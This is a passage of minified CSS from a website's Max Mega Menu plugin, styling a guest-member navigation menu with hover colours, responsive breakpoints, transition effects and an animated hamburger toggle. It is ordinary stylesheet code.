rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu 